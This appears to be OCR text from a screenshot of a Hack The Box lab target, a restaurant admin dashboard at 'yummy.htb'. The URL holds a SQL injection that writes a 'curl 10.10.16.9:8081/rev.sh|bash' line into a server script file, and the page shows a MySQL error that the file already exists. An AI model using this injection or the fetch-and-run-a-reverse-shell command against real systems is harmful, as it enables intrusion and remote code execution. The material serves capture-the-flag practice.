 yummy.htb/admindashboard?s=asdasd&o=ASC; select "curl 10.10.16.9:8081/rev.sh|bash" into outfile '/data/scripts/fixer-v___'
rrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
+1 5589 55488 55 Mon-Sat: 11AM - 23PM
YUMMY Home Dashboard Menu Specials Events Chefs Gallery Logout
Search by email... SEARCH ▲ ▼
(1086, "File '/data/scripts/fixer-v___' already exists")
ID Email Date Time Message Numb